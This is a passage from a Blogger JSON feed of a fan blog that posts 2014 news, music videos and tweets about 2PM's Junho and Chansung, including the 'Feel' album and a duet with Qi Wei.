2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEPmb80xY7vIE2fes0UsIgQtNluVXRh7eNkgnNHl2BWC9ulETQjScQ13_nZemDJwhvJ_vDdmIcrWo_RcEN1OoycF2F7v_XQyZQfDTJ_xTJdLQZXE3xz_jyWpFl5A1n92ZfmJrYiER_s-dK\/s72-c\/2pm.01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-666501908295119972"},"published":{"$t":"2014-08-16T11:02:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:47.940-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:chansung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Junho and Chansung reign on the YinYueTai charts"},"summary":{"type":"text","$t":"2PM's Chansung and Junho are ranking high on YinYueTai charts!Chansung sang \"Love at First Sight\" with Ada Liu for his Chinese variety show, and the MV for the song is #1 on the daily MV charts from August 14th to 16th! What's even better is that Chansung's MV is actually not an official MV but a compilation of clips from the show.Junho's song \"You're the Right One\" is also a duet, this time with"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/666501908295119972\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/news-2pm-junho-and-chansung-reign-on.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/666501908295119972"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/666501908295119972"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/news-2pm-junho-and-chansung-reign-on.html","title":"[News] 2PM\u0026#39;s Junho and Chansung reign on the YinYueTai charts"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyS9Enp7sNuSc6idGUIOX1DehiT2ynMQSHV92FHUfiN7CJMc-pRHDtwDAx4W-NvahrSZo2H_DA5iERDCfvRoCL7tQPJ7MLZvDW4tZOa4UvDbgp1VkN3a4PnJjgrQbof2UWoOJkwmaUHg_R\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5274914503182192833"},"published":{"$t":"2014-08-14T11:56:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:48.331-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:feel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"music video"}],"title":{"type":"text","$t":"[MV] 준호(Junho) \u0026quot;FEEL (Korean Ver.)\u0026quot;"},"summary":{"type":"text","$t":"Source: jypentertainment"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/5274914503182192833\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/mv-junho-korean-ver.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5274914503182192833"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5274914503182192833"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/mv-junho-korean-ver.html","title":"[MV] 준호(Junho) \u0026quot;FEEL (Korean Ver.)\u0026quot;"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/QHOePrycK8g\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-844601754487007364"},"published":{"$t":"2014-08-13T08:18:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:48.584-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s Junho Drops Korean “Hey You” Video, Korean Version of “Feel” Album to Follow"},"summary":{"type":"text","$t":"2PM member Junho is set to release a Korean version of his Japanese solo mini album, “Feel.”The star has also posted a music video for the Korean version of the energetic track “Hey You” from the album. The original Japanese release included six songs, but the Korean edition will feature all of these songs, in addition to Korean versions of four of the tracks, including “Hey You.”JYP "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/844601754487007364\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/news-2pms-junho-drops-korean-hey-you.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/844601754487007364"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/844601754487007364"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/news-2pms-junho-drops-korean-hey-you.html","title":"[News] 2PM’s Junho Drops Korean “Hey You” Video, Korean Version of “Feel” Album to Follow"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3ET3ZGjqo8DEnJv8qb9zAewv5FsNgkBiX9BNIgDtilyalPzD8n1IMkcpyMLoSlgu_bmTANKjRYP_wFXuvdnyTccARAEhA3CqoqMwoiNXKEpFQ0kstfHsRSduTshA145dpnzpAe4cYqveP\/s72-c\/2pm.00.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1118625639523058183"},"published":{"$t":"2014-08-12T09:01:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:48.672-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"music video"}],"title":{"type":"text","$t":"[MV] 준호(Junho) \u0026quot;HEY YOU (Korean Ver.)\u0026quot; M\/V"},"summary":{"type":"text","$t":"Source: jypentertainment"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/1118625639523058183\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/mv-junho-you-korean-ver-mv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1118625639523058183"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1118625639523058183"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/mv-junho-you-korean-ver-mv.html","title":"[MV] 준호(Junho) \u0026quot;HEY YOU (Korean Ver.)\u0026quot; M\/V"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/RXIvctHxr8I\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8146280224481754436"},"published":{"$t":"2014-08-11T09:17:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:48.725-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poster"}],"title":{"type":"text","$t":"[Poster] 2PM Junho\u0026#39;s Feel"},"summary":{"type":"text","$t":""},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/8146280224481754436\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/poster-2pm-junho-feel.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8146280224481754436"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8146280224481754436"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/poster-2pm-junho-feel.html","title":"[Poster] 2PM Junho\u0026#39;s Feel"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-R2tXTP2Ez2GMsaOTvQh3uG0Q3hyrbQgOK45xfUXQ2a4RX3ls87_H-WbCP-4c0j4VWlmjzUDqREI4MROgPYhRq61f-xAgJpGcIq92MVQFLORKzyuS5pma4NLUf7-tchyphenhyphenEZQJlp0kANWhx\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1308594710850854307"},"published":{"$t":"2014-08-11T08:49:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:48.814-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Junho releases MV for Korean version of \u0026#39;Hey You\u0026#39; + announces Korean release of Japanese solo album \u0026#39;Feel\u0026#39;"},"summary":{"type":"text","$t":"Like his fellow member Jun.K, 2PM's Junho will also be releasing his Japanese solo album in Korea!Junho has already topped various Japanese charts with the release of his mini album 'FEEL', so HOTTEST should be excited to hear that he'll also be dropping a Korean version of the album.The Korean version will include 10 songs in total, including the 6 Japanese tracks from Japanese version in "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/1308594710850854307\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/news-2pm-junho-releases-mv-for-korean.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1308594710850854307"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1308594710850854307"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/news-2pm-junho-releases-mv-for-korean.html","title":"[News] 2PM\u0026#39;s Junho releases MV for Korean version of \u0026#39;Hey You\u0026#39; + announces Korean release of Japanese solo album \u0026#39;Feel\u0026#39;"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_69gm-rDVH_k0pURAaBemwZsBDvWOP0Qj3Gqje6JR_21TrzgPMXgxEa8HryX6R4-wlv1wTC7UmreogLHMkFW0KKJj4sw4pRxkd993NsE6-pCzttw7baCme5NXfwFiCETT76fmi7_wQmfx\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-9017801513961363752"},"published":{"$t":"2014-08-06T09:32:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:49.365-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s Junho and Qi Wei’s Duet “You’re the Right One” MV Ranks Number One"},"summary":{"type":"text","$t":"2PM‘s member Junho collaborated with Chinese pop star Qi Wei on a duet called “You’re the Right One,” and only a day after the release of the music video, it ranked number one on China’s biggest music video sharing site Yin Yue Tai.“You’re the Right One” was initially produced as the ending theme song of Qi Wei’s drama “Love Comes Back.” The music video for the song was released after the last "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/9017801513961363752\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/news-2pms-junho-and-qi-weis-duet-youre.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/9017801513961363752"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/9017801513961363752"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/news-2pms-junho-and-qi-weis-duet-youre.html","title":"[News] 2PM’s Junho and Qi Wei’s Duet “You’re the Right One” MV Ranks Number One"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHiE0b3g7BP2tBIjYJNrLgx-eKVs0ZN8Z50dCCdwlekeZ9xQiYk5482CEJFsVu8sW2eba5BrUXvmpz45KKvOFhzP1p-dJ3nB0-k6AzUEbdmUrpR3HKSyQ_pNTzTWZEq0lTHR-luOg53UWZ\/s72-c\/2pm.01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7846286670424172133"},"published":{"$t":"2014-08-06T08:55:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:49.433-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Junho, ranks no. 1 in local MV chart by duet song with Chinese singer Qi Wei"},"summary":{"type":"text","$t":"[OSEN=Lee Hye Rin] 2PM Junho and Chinese actor and singer Qi Wei’s duet song ‘You’re The Right One’ MV ranked no. 1 in Chinese music chart.This MV which was released on last 4th ranked no.1 in Chinese continental MV chart in Yinyuetai.This song is inserted as the ending song of Chinese drama ‘Love Is Back’ which Qi Wei appears in, and the MV was released after the last broadcast of the drama on "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/7846286670424172133\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/news-2pm-junho-ranks-no-1-in-local-mv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7846286670424172133"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7846286670424172133"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/news-2pm-junho-ranks-no-1-in-local-mv.html","title":"[News] 2PM Junho, ranks no. 1 in local MV chart by duet song with Chinese singer Qi Wei"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4jaXML_oSU6P3kwAMfq2UQRG5bJBPFXZEyob6yIxY_yROOmn3lJYGWK5gj45XMU0E-s-9Cp0JFSRutPbjGwMcXFykIg8HsIlMRohniR2HEK2LZF1qQG_58cVb489wFcN04YFhLaEIrapT\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8208848324301677083"},"published":{"$t":"2014-08-04T14:17:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:49.454-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"music video"}],"title":{"type":"text","$t":"[MV] 2PM Junho \u0026amp; Qi Wei @ \u0026quot;넌 나와 잘 맞는 사람이야 (你是对的人) (\u0026quot;You\u0026#39;re The Right One\u0026quot;)\u0026quot;"},"summary":{"type":"text","$t":"Source: jypentertainment"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/8208848324301677083\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/mv-2pm-junho-qi-wei-right-one.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8208848324301677083"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8208848324301677083"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/mv-2pm-junho-qi-wei-right-one.html","title":"[MV] 2PM Junho \u0026amp; Qi Wei @ \u0026quot;넌 나와 잘 맞는 사람이야 (你是对的人) (\u0026quot;You\u0026#39;re The Right One\u0026quot;)\u0026quot;"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/fwddDunW-qg\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6254874945400964957"},"published":{"$t":"2014-08-04T09:31:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:49.509-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2AM Jokwon Goes Trigger Happy With Camera at “JYP Nation – One Mic” Practice"},"summary":{"type":"text","$t":"JYP Entertainment artists are currently hard at work for their upcoming concert, “2014 JYP Nation – One Mic.” Jo Kwon‘s recent uploads on his Instagram account show multiple photos that he took with fellow JYP artists while practicing, the concert being just around the corner.The concept of the concert is that one mic is shared amongst all the artists of JYP Entertainment. Park Jin Young revealed"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/6254874945400964957\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/news-2am-jokwon-goes-trigger-happy-with.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6254874945400964957"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6254874945400964957"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/news-2am-jokwon-goes-trigger-happy-with.html","title":"[News] 2AM Jokwon Goes Trigger Happy With Camera at “JYP Nation – One Mic” Practice"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-XtFIkAvnFpLH8_COapYtEl4JRtkbRByqCiwmyLvmOTO8ksErhh70PtKh7e6HSP4lPRbsoVtOOgoFtQFoKT1WQ5I04LiO7RtFXRGlRiPHH_UocN1drlCYCezIXfAa6u6hBAg4aX_KBaw-\/s72-c\/2pm.05.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8627141109293321956"},"published":{"$t":"2014-08-02T08:56:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:49.684-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:chansung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Chansung visited Junho’s solo concert in Japan and cheered him…. What a good friendship!"},"summary":{"type":"text","$t":"[OSEN=Yang Ji Seon] A member of 2PM, Chansung visited Junho’s solo concert in Japan to cheer him up.In August 1, Junho posted a photo with comment in his Twitter, saying, “Chansung came to see me, thanks”.In the released picture, they stood closely and posed ‘V’, smiling. Netizens reacted by saying, “2PM is devoted to one another”, “Chansung is really kind”, “Junho’s solo concert, Go! Go!” and so"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/8627141109293321956\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/news-2pm-chansung-visited-junhos-solo.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8627141109293321956"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8627141109293321956"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/news-2pm-chansung-visited-junhos-solo.html","title":"[News] 2PM Chansung visited Junho’s solo concert in Japan and cheered him…. What a good friendship!"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2ISOfpcv-xUPJSWQtAStanwCjpRGEitZbGWzbZ5VY4izf6hzQc8ZrDh9xNaf51NqAt-VphxYpJyPmT5UZwfRTeb11tcumyN6BaVWTHw1g2MtQrHfzWyc8OOBCiSqPS3Wabzbt93zhkw0E\/s72-c\/2pm.05.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-603571091957843851"},"published":{"$t":"2014-07-27T13:26:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:50.242-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Junho, I am right here too!"},"summary":{"type":"text","$t":"@dlwnsghek:I am right here~~\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/603571091957843851\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-junho-i-am-right-here-too.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/603571091957843851"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/603571091957843851"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-junho-i-am-right-here-too.html","title":"[Twitter] 2PM Junho, I am right here too!"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZguIUFTY4sUdQhqd26CzW5imyTFCFC8xIf3BS9jr5hX1JlsC0IvnwATXHxK5SvV-qZlkS-PxXyYzqh1A9jihxY4jkJ_4GZiMHu_NQxMNSSfGnKjJF1pnLlZsJs028Jxza-rntU0DDNA_v\/s72-c\/2pm.05.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3686290738873131954"},"published":{"$t":"2014-07-25T13:39:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:50.476-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Junho @ Osaka"},"summary":{"type":"text","$t":"@dlwnsghek:2nd Day in Osaka!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/3686290738873131954\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-junho-osaka.html#comment-form","title":"0 